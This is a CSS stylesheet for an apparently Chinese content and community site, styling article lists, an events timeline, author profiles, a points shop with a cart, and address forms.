.comment-author-info .login-input .simplemodal-login:hover{text-decoration: underline;}

.col-3{display:inline-block;width:335px;}
.col-9 img{height:383px;/*animation:myfirst 5s;*/}
.col-3 img{height:125px;}
.col-3 .img{width:100%;height:125px;position:relative;margin-top:4px;}
.col-3 .img .img-wrp{width:100%;background:#000;opacity:.3;position:absolute;top:0;bottom:0;border-radius:5px;}
.col-3 .img-meta{width:calc(100% - 30px);padding:8px 15px;position:absolute;right:0;bottom:0;color:#fff;}
.col-3 .img-meta p{width:100%;font-size:15px;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}

#main{max-width:100%;width:1200px;margin:25px auto 0;}
#main .left-9{width:850px;border-radius:5px;}
#main .right-3{width:335px;}
#main .left-9 .tab{margin-bottom:20px;background-color:#fff;box-shadow:0 0 3px rgba(0,0,0,.15);height: 50px;line-height: 50px;font-size: 16px;border-radius:3px;}
#main .left-9 .tab a{display:inline-block;position:relative;padding-right:20px;padding-left:20px;height:50px;color:#5b5b5b;font-size:16px;overflow:hidden;}
#main .left-9 .tab a.cur:before{background-color:#297bc7;content:"";height:3px;left:0;position:absolute;top:0;right:0;}
#main .left-9 .tab a:hover{background-color:#eee;}
#main .left-9 .tab a.cur{background-color:#eee;}
.contents{border-radius:3px;}
.contents li{display:none;overflow:hidden;padding:20px;background:#fff;border-bottom:1px solid #eee;}
.contents li:last-child{border-bottom:1px solid #fff;}
.contents li:hover{box-shadow: 0 0 5px rgba(0,0,0,.05);background-color: #f9fafd;}
.slide{display:block;width:100%;height:125px;position:relative;}
.slide_img{width:26%;margin-right:2%;height:125px;border-radius:10px;}
.slide_img .tag{display:block;padding:1px 8px;background:rgba(0,0,0,.4);color:#fff;font-size:12px;border-radius:3px;position:absolute;left:9px;top:9px;}
.slide_text{width:72%;cursor:text;word-wrap:break-word;height:125px;position:relative;}
.slide_seelike .blue p{color:#297bc7;}
.slide_seelike .like p{color:#ccc;}
.slide_text .top{width:100%;position:absolute;bottom:0px;left:0;}
.topLeft{width:70%;}
.slide_text .top img{width:12px;vertical-align:text-top;}
.slide_text .top .author_img{width:26px;height:26px;border-radius:50%;vertical-align:middle;}
.slide_text .top span,.slide_text .top a{font-size:13px;color:#b1b1b1;vertical-align:middle;}
.slide_text .top .renzhengImg{cursor:text;}
.seeNum{cursor:text;}
.done .icon-zan{color:#297bc7!important;}
.specsZan:hover span{color:#297bc7;}
.shoucang:hover span{color:#297bc7;}
.slide_text .title{color:rgba(0,0,0,.75);margin:3px 0;font-size:18px;font-weight:700;}
.slide_text .title:hover{color:#297bc7;}
.slide_text .tag:hover{color:#0f487d !important;}
.slide_img img{width:100%;height:125px;border-radius:5px;image-rendering: -webkit-optimize-contrast;}
.bot{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.slide_seelike a{display: inline-block;color:#ccc; }        
.slide_seelike a:hover p{color:#297bc7 !important;}        
.see_num{font-size:12px;}
.tougao_wra{width:100%;height:35px;margin:20px 0;}
.tougao{width:46%;height:35px;line-height:35px;text-align:center;border-radius:5px;color:#fff;background:#b92500;font-weight:700;}
.fabu{background:#297bc7;}
.bot_text{font-size:13px;line-height:1.6;padding-top:5px;color:#5b5b5b;}
.slide_text .author{display:inline-block;font-size:12px;color:#ABABAB;width:auto;max-width:150px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.slide_text .author:hover{color:#297bc7;}
#search_change{position:relative}
#search_change input{position:absolute;top:0;width:0}
/*分类阅读下拉*/
li.two{position:relative;}
.read_hide{display:none;width:343px;position:absolute;top:58px;left:-154px;z-index:99999;padding:10px 20px;margin-left:20px;box-shadow:0 1px 4px rgba(0,0,0,.15);border-radius:5px;background:#fff;color:#5b5b5b;}
.read_hide h4{color:#5b5b5b;margin:10px 0;}
.read_hide ul li{float:left;padding-bottom:8px;}
.read_hide ul li a{color:#5b5b5b;font-size:13px;}
.read_hide ul li a:hover{color:#297bc7;}
.read_hide ul li small{display:inline-block;color:#5b5b5b;padding:0 10px;}
#header{width:100%;height:60px;background:#fff;padding:0 5%;box-shadow:0px 1px 5px rgba(0,0,0,.11);position:fixed;left:0;z-index:1000;transition: top .5s; 
        -moz-transition:top .5s; /* Firefox 4 */-webkit-transition:top .5s; /* Safari and Chrome */ -o-transition:top .5s; /* Opera */position:relative; }
.gizle{top:-570px;}  
.sabit{top:0;z-index:9999;}
#header .header-menu_ul>li{float:left;height:60px;margin:0 16px;position:relative;}
#header .header-menu_ul>li>a{display:inline-block;height:44px;line-height:62px;color:#555;font-size:14px;}
#header .header-menu_ul>li>a:hover{border-bottom:2px solid #297bc7;color:#297bc7;}
#header .header-menu_ul>li.current-menu-item>a{border-bottom:2px solid #297bc7;color:#297bc7!important;}
#header .read_hide a:hover{color:#297bc7!important;}
#header .header-logo a{display:inline-block;width:150px;height:46px;margin-top:11px;}
#header .header-logo a img{width:120px;}
#header .user{display:inline-block;height:60px;line-height:60px;}
#header .user li{padding:0 17px;}
#header .user>a{display:inline-block;height:60px;font-weight:bolder;color:#5B5B5B;font-size:14px;}
#header .user a:hover{color:#297bc7!important;}
#header .userimg{width:36px;height:36px;margin-right:10px;border-radius:50%;background-size:contain;border:2px solid #297bc7;vertical-align:middle;}
.login_self{display:inline-block;cursor:pointer;color:#5b5b5b;font-weight:700;}
.loginout_hide{display:none;width:120px;line-height:28px;padding:6px 0;background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15);border-radius:5px;position:absolute;top:60px;right:0;}
.loginout_hide a{font-weight:bolder;color:#5B5B5B;font-size:14px;color:#5b5b5b;}
.loginout_hide a:hover{color:#297bc7;}
.wxchat,.login_self{position:relative;}
.wxchat:hover .wxchat_hide{display:block;}
.login_self:hover .loginout_hide{display:block;}
.wxchat_hide{display:none;width:130px;text-align:center;padding:10px;background:#fff;cursor:default;box-shadow:0 1px 4px rgba(0,0,0,.15);border-radius:5px;position:absolute;top:60px;left:-32px;}
.wxchat_hide img{vertical-align:top;margin-bottom:5px;}
.wxchat_hide p{line-height:20px;color:#5B5B5B!important;}
.wxchat_hide::before,.loginout_hide::before,.read_hide::before{background: #fff none repeat scroll 0 0;
    box-shadow: -1px -1px 3px -1px rgba(0,0,0,.15);
    content: "";
    display: block;
    height: 10px;
    left: 60px;
    position: absolute;
    top: -12px;
    transform: rotate(45deg) translate(6px,6px);
    width: 10px;}
.loginout_hide::before{left:54px!important;}
.read_hide::before{left:154px!important;}


#footer {width:100%;background:#313131;}
#footer .inner{max-width:100%;width:1200px;padding:40px 30px;margin:40px auto 0;}
#footer h3{color:#e8e8e8;margin-bottom:15px;font-weight:500;font-size:16px;}
#footer li{line-height:2;}
#footer p{color:#c0c0c0;}
#footer a{font-size:14px;color:#c0c0c0;}
#footer a:hover{color:#fff;}
#footer .footer_part{width:33.3%;float:left;}
#footer .footer_part .partner_ul li{width:33.3%;line-height:1.6;text-align:left;float:left;}
#footer .footer_part .partner_ul li img{height:20px;margin-top:10px;}
#footer .footer_part .ulitem{float:left;margin-right:25px;}
#footer .inner_bot{width:100%;background: #232323;padding:5px 30px;line-height:42px;}
#footer .inner_bot p{font-size:13px;color:#989898;}
#footer .qrcode{position:relative;}
#footer .qrcode_wrp{width: 200px;display:none; position:absolute;top:0;right: -200px;}
#footer .qrcode img{width:10rem;height:10rem;position:absolute;top:-2.5rem;left:10px;}
.triangle{width:0;height:0;border-width:10px 10px 10px 0px;border-style:solid;border-color:transparent #fff;position:absolute;top:.2rem;left:0;}

#partner hr, #link hr{border:1px solid #dbdbdb;margin:20px 0;}
#partner,#link{width:1200px;margin:40px auto 0;}
#partner h3{width:100px;text-align:center;margin:0 auto;font-weight:700;}
#partner .partner_ul{width:100%;margin:30px 0;}
#partner .partner_ul li{width:190px;text-align: center;float: left;}
#partner .partner_ul li:last-child{margin-right:0;}
#partner .partner_ul li img{height:39px;}

#link h3{width:100px;text-align:center;margin:0 auto;}
.link_ul{width:100%;margin:20px 0;}
.link_ul li{padding:5px;float:left;}
.link_ul li a{color:#333;}
.link_ul li a:hover{color:#297bc7;}
.link_ul li small{color:#0E4477;}

/*显示更多*/
.more{padding:30px 0;/*background:#fff;*/}
.more button{padding:2px 12px;border:2px solid #297bc7;background:#ffffff;border-radius:5px;color:#297bc7;margin-right:30px;}
.more i{position:relative;top:0px;left:4px;}
/*search*/
.search {width:calc(26% - 7px);border:none;color:#b1b1b1;background:#fff;}
.search .box{width:100%;height:30px;position:relative;}
.search .kuan input{width:calc(100% - 18px); height:36px;border:none;color:#333;border:1px solid #dbdbdb;background:#fff;border-radius:3px;}
.search .kuan input:focus{box-shadow:0px 0px 5px #297bc7;}
.search .kuan input:blur{box-shadow:none;}
.search .btn{width:15%;height:32px;}
.search .btn input{width:15%;height:36px;border:none;background:#297bc7;position:absolute;top:0;right:0;cursor:pointer;border-radius:3px;}
.search .box i{position:absolute;top:11%;right:5%;color:#fff;font-size:20px;cursor:pointer;}
/*标题--上*/
.tab-line{width:100%;border:1px solid #dadbdb;}
.tab-up a{display:inline-block;padding:10px 40px;margin-bottom:-2px;font-weight:700;font-size:18px;color:#297bc7;border-bottom:2px solid #297bc7;}




/*code样式处理*/
.code-div{border:1px solid #ccc;border-radius:5px;background:#f5f5f5;padding:8px 10px;}

/*首页与详情页公共部分*/
.zlzz{margin-top:25px;background:#fff;padding:20px;border-radius:5px;}
.zlzz_top{width:100%;height:34px;border-bottom:2px solid #dadbdb;}
.zlzz_top h3{font-weight:500;font-size:18px;}
.zlzz_top button{font-size:12px;color:#5b5b5b;margin-top:6px;border:none;background:none;}
.zlzz_top button:hover{color:#297bc7;}
.zlzz_bot{width:100%;margin-top:10px;}
.zlzz_bot img{width:50px;height:50px;border-radius:3px;}
.zlzz_ul{width:100%;float:left;text-align:center;}
.zlzz_ul li{width:25%;float:left;margin-top:10px;}
.zlzz_ul li a{display:inline-block;width:70px;}
.zlzz_ul li a:hover p{color:#297bc7;}
.zlzz_ul p{width:70px;margin:0 auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;color:#6f6b6b;}
.timezone{width:100%;background:#fff;position:relative;top:20px;margin-bottom:30px;}   
@-webkit-keyframes showIn{ 0%,70%{opacity: 0;}   100%{opacity:1;}  }    
.act{width:100%;position:relative;} 
.yuan{position: absolute;left:26.9%;top: 15px;width:8px;height:8px;border-radius:50%;background:#dadbdb;-webkit-transition: all .5s;-webkit-animation: showIn ease 1s;}
.act_l{width:26%;position:absolute;left:0;}
.act_r{width:72%;border-left:2px solid #dadbdb;padding-left:2.6%;}
.timezone h4{color:#777473;cursor:pointer;font-weight:500;padding:10px 0;font-size:13px;-webkit-animation: showIn 2s ease;}    
.timezone p{display:inline-block;color:#5b5b5b;padding:10px 0;-webkit-animation:showIn 2s ease;-webkit-transition: all 0.5s;} 
.timezone a:hover p{color:#297bc7;} 

/*活动日程*/
#e-banner{width:1200px;height:350px;margin:25px auto;}
#e-banner img{width:100%;height:350px;}

.e-main{max-width:100%;width:1200px;margin:0 auto;padding:0 5%;background:#fff;padding:15px;border-radius:5px;}
.e-main .floor{width:100%;}
.e-main-top{width:100%;}
.e-main-top .tab{width:70%;border-top:2px solid #dadbdb;}
.e-main-top .tab .toggle{color:#5b5b5b;padding-top:14px;font-weight:700;}
.icon-qiehuan{display:inline-block;font-size:20px;position:relative;top:2px;}
.e-main-top .tab .a-wrp a{display:inline-block;position:relative;height:50px;line-height:50px;text-align:center;color:#5b5b5b;padding:0 20px;font-size:16px;}
.e-main-top .tab .a-wrp a:hover{color:#297bc7;}
.e-main-top .tab .a-wrp a.cur{color:#297bc7;}
.e-main-top .tab .a-wrp a.cur::before{background-color:#297bc7;content:"";height:3px;left:0;position:absolute;top:-2px;right:0;}
.e-main-bot{width:100%;}
.e-main-bot ul{width:100%;}
.e-main-bot li{width:30%;float:left;margin:40px 0 0 5%;height:316px;}
.e-main-bot li:nth-child(3n+1){margin-left:0;}

.e-main-bot li .title{width: calc(100% - 20px);padding:10px;}
.e-main-bot .title_text{width:calc(100% - 116px);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:text;}
.e-main-bot .title_text a{color:rgba(0,0,0,.8);font-size:16px;font-weight:600;}
.e-main-bot .title_text a:hover{color:#297bc7;}
.e-main-bot li .text{width:100%;max-height:70px;text-indent:2rem;margin:8px 0;line-height:23px;color:#000;overflow:hidden;}
.e-main-bot .title_date{color:#B9B9B9;font-weight:600;}

.e-main-bot .img{width:100%;height:210px;position:relative;}
.e-main-bot .img-wrp{width:100%;height:210px;background:#000;opacity:0;position:absolute;}
.e-main-bot li img{width:100%;height:210px;}
.e-main-bot .img-meta{display:none;width:160px;height:60px;text-align:center;position:absolute;left:calc(50% - 80px);top:calc(50% - 30px);color:#fff;}
.e-main-bot .img-meta span{font-size:22px;font-weight:600;}
.e-main-bot .img-meta .iconfont{display:inline-block;width:60px;height:60px;line-height:62px;text-align:center;border-radius:43%;font-size:30px;margin-right:9px;
  background: -webkit-linear-gradient(right top,rgba(25,20,132,1),rgba(108,29,76,1)); 
  background: -o-linear-gradient(bottom left,rgba(25,20,132,1),rgba(108,29,76,1)); 
  background: -moz-linear-gradient(bottom left,rgba(25,20,132,1),rgba(108,29,76,1)); 
  background: linear-gradient(to bottom left,rgba(25,20,132,1),rgba(108,29,76,1));}

/*活动日程 竖版*/
.div_shu{margin-top:50px;}
.e-main-top .search img{width:80%;margin:50px 10%;}
.e-main-top .content{width:100%;max-height:1000px;margin-top:30px;}
.e-main-top .yearzu{width: 100%;clear: both;}
.e-main-top .year_time{float:left;width:12%;height:190px;padding-top:85px;border-right:2px solid #297bc7;}
.e-main-top .year_time span{font-size: 16px;color:#3f3f3f;line-height:28px;font-weight:600;}
.e-main-top .year_font{float:left;width:calc(88% - 2px);position:relative;}
.e-main-top .year_font a.link{width:100%;}
.e-main-top .year_font a.link:hover{color:#0f487d;}
.e-main-top .year_font .dian{display:block;width:10px;height:10px;background:#297bc7;position:absolute;left:-6px;top:50%;border-radius:50%;}
.e-main-top .year_font .dian-first{display:block;width:20px;height:20px;line-height:20px;text-align:center;background:#297bc7;position:absolute;left:-11px;top:calc(50% - 5px);border-radius:50%;color:#fff;}
.e-main-top .year_font .img{width:250px;height:146px;position:relative;margin:20px 5%;}
.e-main-top .year_font img{width:250px;height:146px;}
.e-main-top .yearzu .img-wrp{width:250px;height:146px;background:#000;opacity:0;position:absolute;}
.div_shu .img-meta{display:none;width:130px;height:40px;text-align:center;position:absolute;left:60px;top:53px;}
.e-main-top .yearzu .img-meta span{font-size:20px;}
.e-main-top .yearzu .img-meta .iconfont{display:inline-block;width:40px;height:40px;line-height:41.5px;text-align:center;border-radius:41%;font-size:20px;margin-right:5px;
  background: -webkit-linear-gradient(right top,rgba(25,20,132,1),rgba(108,29,76,1)); /* Safari 5.1 - 6.0 */
  background: -o-linear-gradient(bottom left,rgba(25,20,132,1),rgba(108,29,76,1)); /* Opera 11.1 - 12.0 */
  background: -moz-linear-gradient(bottom left,rgba(25,20,132,1),rgba(108,29,76,1)); /* Firefox 3.6 - 15 */
  background: linear-gradient(to bottom left,rgba(25,20,132,1),rgba(108,29,76,1)); /* ±ê×¼µÄÓï·¨ */;}
.e-main-top .year_font .wenz{width:calc(90% - 250px);margin-top:20px;}
.year_font .wenz p.text{color:#000;}
.e-main-top .wenz_title{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:text;padding:10px 0;font-size:16px;font-weight:700;}
.e-main-top .wenz_title a{color:rgba(0,0,0,.8);}
.e-main-top .wenz_title a:hover{color:#297bc7;}

/*作者中心*/
#w-main{width:1200px;margin:0 auto;}
.w-main-bot{width:100%;}
.w-main-bot img{width:55px;}
.w-main-bot li{width:calc(20% - 18.4px);height:335px;float:left;margin:23px 0 0 23px;background:#f1f1f1;border-radius:18px;position:relative;box-shadow: 0 1px 3px 0 rgba(87, 140, 107, 0.19);}
.w-main-bot li:nth-child(5n+1){margin-left:0;}
.w-main-bot table{width:90%;position:absolute;top:5px;left:5%;text-align:center;}
.w-main-bot .img{width:8rem;height:8rem;border-radius:50%;border:2px solid #297bc7;margin:2rem auto;}
.w-main-bot .name_title{display:inline-block;max-width:160px;width:calc(100% - 80px);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:center;font-size:18px;color:#5b5b5b;vertical-align:middle;}
.w-main-bot .name_title:hover{color:#297bc7;}
.w-main-bot .guanzhu{display:inline-block;padding:0px 10px;border:1px solid #5b5b5b;margin-left:10px;border-radius:5px;color:#5b5b5b;font-size:14px;vertical-align:middle;}
.w-main-bot .guanzhu:hover{color:#fff!important;background:#297bc7!important;border:1px solid #297bc7!important;}
.w-main-bot .name img{width:22px;transform:translate(0,-3.5px);}
.w-main-bot table .wz-jf p{font-size:14px;margin:8px 0;color:#0f487d;font-weight:bold;}
.w-main-bot table span{font-size:14px;}
.w-main-bot table .author_tags{width:100%;color:#999;}
/*.w-main-bot li{-ms-transition: all .1s linear;-moz-transition: all .1s linear;-webkit-transition: all .1s linear;-o-transition: all .1s linear;transition: all .1s linear;}*/
/*.w-main-bot li:hover{-moz-box-shadow: 0px 0px 30px rgba(0,0,0,0.1); box-shadow: 1px 0px 30px rgba(0,0,0,0.1); -ms-transform: translate3d(0,2px,0); -moz-transform: translate3d(0,2px,0); -webkit-transform: translate3d(0,2px,0); -o-transform: translate3d(0,2px,0); transform: translate3d(0,2px,0); }*/

/*my*/
#vip-img{width:1200px;margin:0 auto;max-width:96%;}
#vip-img .img-wrapper{width:485px;height:387px;margin:50px auto 0;position:relative;}
#vip-img img{width:485px;height:360px;}
#vip-img table{width:355px;height:102px;position:absolute;top:70px;left:65px;color:#fff;text-align:center;}
#vip-img table .img{width:102px;height:102px;margin-right:16px;border-radius:50%;border:2px solid #fff;background: url(../images/my.png) 30% 10%;background-size:cover!important;}
#vip-img .text_con_over{width:100%;margin:5px 0 0;color:#fff;text-align:left;}
#vip-img span{font-size:17px;color:#fff;}
#vip-img .textnum{font-size:16px;font-weight:700;}
#vip-img .renzheng{width:15px;height:auto;transform:translate(3px,0);border: 1px solid #fff;border-radius: 50%;}
#vip-img .admin_name{display:inline-block;max-width:170px;width:auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:center;font-size:20px;font-weight:700;cursor:text;color:#fff;vertical-align:middle;}
#vip-img .guanzhu{display:inline-block;padding:0px 10px;border:1px solid #fff;margin-left:10px;border-radius:5px;color:#fff;font-size:14px;vertical-align:middle;}
/*#vip-img .guanzhu:hover{color:#5b5b5b;background:#fff;}*/
#my-main font{font-size:12px;font-weight:700;}
#my-main font a{color: #297bc7;}
#my-main{width:1200px;margin:0 auto;max-width:96%;}
#my-main .content{width:100%;}
#my-main .yearzu{width: 100%;clear: both;}
#my-main .yearzu .year_time{float:left;width:107px;padding-right:10px;text-align:right;height:190px;padding-top:106px;border-right:2px solid #297bc7;}
#my-main .yearzu .year_time span{font-size: 18px;color:#3f3f3f;line-height:24px;}
#my-main .yearzu .year_font{float:left;width:calc(100% - 107px);position:relative;top:30px;}
#my-main .yearzu .year_font a.link{width:100%;}
#my-main .yearzu .year_font .dian{display:block;width:10px;height:10px;background:#297bc7;position:absolute;left:-6px;top:50%;border-radius:50%;}
#my-main .yearzu .year_font .dian-first{display:block;width:20px;height:20px;line-height:21.5px;text-align:center;background:#297bc7;position:absolute;left:-11px;top:calc(50% - 5px);border-radius:50%;color:#fff;}
#my-main .yearzu .year_font img{width:25%;height:165px;margin:0 4%;border-radius:5px;}
#my-main .yearzu .year_font .wenz{width:67%;margin-top:5px;}
#my-main .yearzu .year_font .wenz .see_like{position:absolute;bottom:0;right:0;width:67%;}
/*#my-main .yearzu .year_font .wenz .see_like .iconfont{margin:0 5px;}*/
/* #my-main .yearzu .year_font .wenz .see_like .icon-browse{display:inline-block;transform:translateY(2.2px);} */
#my-main .yearzu .year_font .wenz .like{color:#ccc;margin-left:20px;}
#my-main .yearzu .year_font .wenz p.h3{width:100%;padding:10px 0;word-wrap:break-word;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:text;}
#my-main .yearzu .year_font .wenz p.h3 a{color:#297bc7;font-size:18px;font-weight:700;}
#my-main .yearzu .year_font .wenz p.h3 a:hover{color:#0f487d;}
#my-main .wenz .text a{color:#333;}
#my-main .wenz .text{width:100%;}
#my-main .wenz .text a{display:block;width:100%;}

/*orderDel*/
#o-main{width:90%;max-width:1200px;margin:0 auto;margin:50px auto 200px;}
.o-main-top{width:100%;}
.o-main-bot ul{width:98%;height:35px;line-height:35px;background:#F5F5F5;margin:20px 0 40px 0;padding:0px 1%;border:1px solid #DFDFDF;}
.o-main-bot ul li{float:left;text-align:center;font-weight:bolder;color:#0f487d;}

.o-main-bot .item{width:98%;border:1px solid #297bc7;margin-top:20px;padding:20px 1%;}
.o-main-bot .item .td0{width:30%;float:left;}
.o-main-bot .item .td0 img{width:40%;}
.o-main-bot .item .td0 .text{width:50%;margin:0 5%;}
.o-main-bot .item .td0 .trade{margin-bottom:15px;}
.o-main-bot .item .td0 .size{font-size:12px;}
.o-main-bot .item .td1{width:10%;float:left;text-align:center;}
.o-main-bot .item .td2{width:20%;float:left;text-align:center;}
.o-main-bot .item .td3{width:10%;float:left;text-align:center;}
.o-main-bot .item .td4{width:10%;float:left;text-align:center;}
.o-main-bot .item .td5{width:20%;float:left;text-align:center;}
.o-main-bot .item i{display:inline-block;transform:translate(-5px,2px);}

/*goods*/
#g-main,#mo-main{width:90%;margin:30px auto 0;max-width:1200px;}
#g-main .left-9{width:70%;padding:5px 0;border-top:2px solid #dadbdb;}
#g-main .right-3{width:26%;border-top:2px solid #297bc7;padding:20px 0;}
#g-main .left-9 .bar{width:100%;min-height: 26px;}
#g-main .left-9 .bar li{float:left;margin:10px 8px;}
#g-main .left-9 .bar li.first{margin:10px 0px;}
#g-main .left-9 .bar li a{display:block;padding:2px 10px;font-weight:bolder;color:#0f487d;}
#g-main .left-9 .bar li p{padding:2px 0px;font-weight:bolder;color:#0f487d;}
#g-main .left-9 .bar li a.gcur{background:#297bc7;color:#fff;border-radius:15px;}
#g-main .left-9 .bar li a:hover{background:#297bc7;color:#fff;border-radius:15px;}
#g-main .left-9 .banner{width:100%;margin:20px 0;}
#g-main .left-9 .banner img{width:100%;}
#g-main .left-9 .goods ul{width:100%;}
#g-main .left-9 .goods li{width:calc(32% - 2px);height:300px;}
#g-main .left-9 .goods li{float:left;margin:12px 0 0 2%;border:1px solid #dadbdb;position:relative;}
#g-main .left-9 .goods li:nth-child(3n+1){margin-left:0;}
#g-main .left-9 .goods li:hover .img-wrap{transform:translateY(-25px);}
#g-main .left-9 .goods li:hover .info{transform:translateY(-38px);}
#g-main .left-9 .goods li .img-wrap{width:100%;text-align:center;margin: 40px 0 20px;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;}
#g-main .left-9 .goods li .img-wrap img{height:178px;}
#g-main .left-9 .goods li .info{width:94%;padding:0 3%;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;}
#g-main .left-9 .goods li .info .title{width:70%;float:left;}
#g-main .left-9 .goods li .info .point{width:30%;float:right;text-align:right;font-weight:700;}
#g-main .left-9 .goods li .ctrl{display:none;width:100%;height:40px;position:absolute;bottom:0;left:0;font-size:0;}
#g-main .left-9 .goods li .ctrl a{display:inline-block;width:49.5%;height:40px;line-height:40px;text-align:center;background:#297bc7;color:#fff;}
#g-main .left-9 .goods li .ctrl .icon-duihuan{float:left;font-size:25px;}
#g-main .left-9 .goods li .ctrl .icon-jiarugouwuche{float:right;font-size:20px;}
#g-main .right-3 .writer{width:100%;padding:0 14%;margin:5px 0 40px;}
#g-main .right-3 .writer .wrp{width:80px;height:80px;margin:0 auto;border-radius:50%;border: 2px solid #297bc7;}
#g-main .right-3 .writer .wrp img{width:80px;height:80px;border-radius:50%;}
#g-main .right-3 .writer h3{width:200px;text-align:center;margin:20px auto 10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
#g-main .right-3 .writer .text p{font-weight:700;}
#g-main .right-3 .cart{width:100%;margin:60px 0;}
#g-main .right-3 .cart .show{width:70%;margin-left:15%;position:relative;}
#g-main .right-3 .cart .show i{display:inline-block;font-size:40px;transform:translate(0px,10px);margin-right:10px;}
#g-main .right-3 .cart .show span{font-weight:700;font-size:15px;}
#g-main .right-3 .cart .show .num{display:inline-block;width:23px;text-align:center;font-size:18px;position:absolute;top:9px;left:15px;}
#g-main .right-3 .cart .hide{display:none;width:100%;margin-top:10px;padding:10px 0;border-top:1px solid #297bc7;}
#g-main .item{width:100%;margin-top:12px;}
#g-main .item-l{width:25%;margin-right:5%;float:left;}
#g-main .item-r{width:70%;float:left;}
#g-main .item-l img{width:100%;}
#g-main .item-r .title{margin:10px 0 15px;font-weight:700;}
#g-main .item-r .bot p{color:#ccc;font-size:12px;}
#g-main .item-r .bot p span{font-weight:700;font-size:14px;}
.calc{width:77px;height:22px;border:1px solid #dadbdb;position:relative;margin:0 auto;}
.calc .minus,.add{display:inline-block;width:25px;height:22px;line-height:20px;text-align:center;color:#297bc7;font-size:20px;font-weight:700;position:absolute;top:0;} 
.calc .minus{left:0;font-size:23px;}
.calc .add{right:0;}
.calc .num{display:inline-block;width:25px;height:22px;line-height:22px;text-align:center;background:#297bc7;color:#fff;position:absolute;top:0;left:25px;}
#g-main .total-wrp{padding:15px 0;font-weight:700;}
#g-main .pay{display:block;width:100%;height:28px;line-height:28px;text-align:center;background:#297bc7;color:#fff;border-radius:20px;}
#g-main .right-3 hr{border:1px solid #ddd;margin:3px 0 10px;}
#g-main .top5{width:100%;margin-top:20px;}
#g-main .top5 .left{float:left;width:24px;height:30px;border-radius:3px;margin:0 5px;position:relative;top:15px;color:#297bc7;}
#g-main .top5 .top-bg{background:#297bc7;color: #fff;}
#g-main .top5 .top-bg:before{position: absolute;bottom: -8px;left: 0;content: " ";width: 0;height: 0;border-top: 9px solid transparent;
    border-left: 12px solid #297bc7;border-right: 12px solid #297bc7;border-bottom: 9px solid transparent;z-index: 1;}
#g-main .top5 .left span{color:#fff;font-size:18px;position:absolute;top:3px;left:7px;}
#g-main .top5 .center{float:left;width:70px;height:70px;margin:0 20px;}
#g-main .top5 .right{float:left;width:calc( 100% - 164px);}
#g-main .top5 .right .titleTop{height:44px;margin:3px 0 3px;font-weight:700;}
#g-main .top5 .right p{width:100%;}

.mo-newadd{width:100%;margin:40px 0;}
.mo-newadd h2{margin:15px;font-size:18px;}
.mo-newadd h6{font-weight:500;margin:10px 40px 15px;}
.mo-newadd .tip{width:99%;background:#297bc7;padding:.5%;margin-bottom:20px;border-radius: 4px 4px 0 0;position:relative;}
.mo-newadd .pop_close{position:absolute;right:10px;top:0;color:#ffffff;font-size:25px;font-weight:500;cursor:pointer;}
.mo-newadd .tip p{color:#fff;font-size:15px;margin-left:20px;padding:3px 0;}
.mo-newadd .tip i{display:inline-block;font-size:14px;transform:translateY(1.2px);}
.mo-newadd .info{padding:10px;}
.mo-newadd .info li{margin:12px 0;}
.mo-newadd .info .title{display:inline-block;width:130px;text-align:right;font-weight:700;}
.mo-newadd .info .area{display:inline-block;}
.mo-newadd .info .area select{display:inline-block;width:140px;height:35px;border:none;border:1px solid #dadbdb;margin-right:39px;padding-left:27px;}
.mo-newadd .info input[type="text"]{width:500px;height:35px;border:none;border:1px solid #dadbdb;padding-left:5px;}
.mo-newadd .info input[type="submit"]{padding:5px 20px;border:none;color:#fff;background:#297bc7;border-radius:3px;font-size:16px;}
.icon-kuangkuang{color:#dadbdb;}
.icon-duihao{color:#297bc7;}
.mo-newadd .info li span{color:#999;}
.mo-newadd .info input[type="text"]:focus{box-shadow:0px 0px 5px #297bc7;}
.mo-newadd .info input[type="text"]:blur{box-shadow:none;}

.dan-wrp{position:fixed;left:0;top:0;bottom:0;right:0;background:rgba(0,0,0,.35);z-index:100;width:100%; margin:0 auto; height:100%;}
.dan{width:600px;height:470px;position:fixed;top:0;bottom:0;right:0;left:0;z-index: 999;background:#fff;margin:auto;border-radius:4px;}
.dan input[type="text"]{width:300px !important;height:30px  !important;} 
.dan .info .area select{width:93px;height:30px;margin-right:10px;padding-left:10px;}
.dan h6{margin: 30px 40px 0px}
.dan-wrp .tip a{color:#fff;font-size:20px;margin-right:15px;}


.mo-addShow{width:100%;margin:40px 0;}
.textHide{display:none;}
.mo-addShow .address-ul{width:100%;}
.mo-addShow .address-ul li{float:left;margin:30px 0 0 45px;}
.mo-addShow .address-ul li:nth-child(3n+1){margin-left:0;}
.mo-addShow .address{width:368px;height:138px;position:relative;background: url(./img/addbg1.png) no-repeat;background-size:368px 136px;overflow: hidden;border:1px solid #f2f2f2;}
.address-active{background: url(./img/addbg0.png) no-repeat !important;background-size:368px 136px !important;}
.address-hover:hover{background: url(./img/addbg0.png) no-repeat !important;background-size:368px 136px !important;}
.addr-hd{padding:12px 14px 10px;}
.addr-shi{font-weight:700;}
.addr-bd{height:40px;padding:14px 13px 10px;}
.addr-toolbar{padding:0 13px 10px;}
.addr-toolbar a{font-size:12px;color:#297bc7;}
.mo-addShow .addr-line{position:relative;z-index:-200;width:100%;border-top:1px solid #f2f2f2;}
.addr-more{width:368px;text-align:center;margin:20px 0;}
.addr-more span{font-size:22px;font-weight:700;padding:20px 0px;vertical-align:53%;}
.addr-default{position:absolute;top:0;right:0;background:#ccc;color:#fff;padding:0 2px;opacity:.7;}

.mo-mainInfo ul.ul_title{width:98%;height:35px;line-height:35px;background:#F5F5F5;margin:20px 0 40px 0;padding:0px 1%;border:1px solid #DFDFDF;}
.mo-mainInfo ul.ul_title li{float:left;text-align:center;font-weight:bolder;color:#0f487d;}
